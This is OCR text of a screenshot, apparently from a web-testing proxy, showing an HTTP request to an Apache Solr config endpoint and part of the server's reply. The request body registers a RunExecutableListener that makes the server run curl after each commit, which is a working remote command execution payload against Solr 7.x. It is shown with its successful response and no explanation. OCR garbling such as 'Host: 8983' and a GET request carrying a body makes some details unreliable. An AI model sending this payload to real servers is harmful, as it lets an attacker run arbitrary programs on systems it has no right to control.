 Request
Raw Params Headers Hex
GET /solr/demo/config HTTP/1.1
Host: 8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 211
{
"add-listener" : {
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"curl",
"dir":"/usr/bin/",
"args":["http://127.0.0.1:8080"]
}
}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close
{
"responseHeader":{
"status":0,
"QTime":13},
"config":{
"luceneMatchVersion":"org.apache.lucene.util.Version:7.0.1"
,
"updateHandler":{
"indexWriter":{"closeWaitsForMerges":true},
"commitWithin":{"softCommit":true},
"autoCommit":{
"maxDocs":-1,
"maxTime":15000,
"openSearcher":false},
"autoSoftCommit":{
"maxDocs":-1,
"maxTime":-1}},
"query":{
"useFilterForSortedQuery":false,
"queryResultWindowSize":20,
"queryResultMaxDocsCached":200,
"enableLazyFieldLoading":true